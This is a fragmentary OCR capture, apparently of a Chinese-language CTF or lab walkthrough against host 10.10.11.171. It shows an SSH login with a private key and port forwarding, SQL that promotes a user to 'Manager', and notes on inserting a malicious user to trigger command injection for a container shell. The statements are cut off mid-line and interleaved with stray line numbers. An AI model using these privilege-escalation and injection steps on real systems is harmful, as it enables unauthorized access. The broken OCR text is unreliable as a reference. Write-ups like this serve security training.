
ssh -i charlie_id_rsa charlie@10.10.11.171 -L 1330
1
2
use webapp;
3
update users set user_type='Manager' where email='
4
命令注入
把我们已有的gia用户修改为管理员，网页上查看member查处
的validate功能就是前面存在命令注入的功能点：
那直接创建一个恶意用户，利用命令注入得到容器 shell：
insert into users(name,email) values('shell','shel
1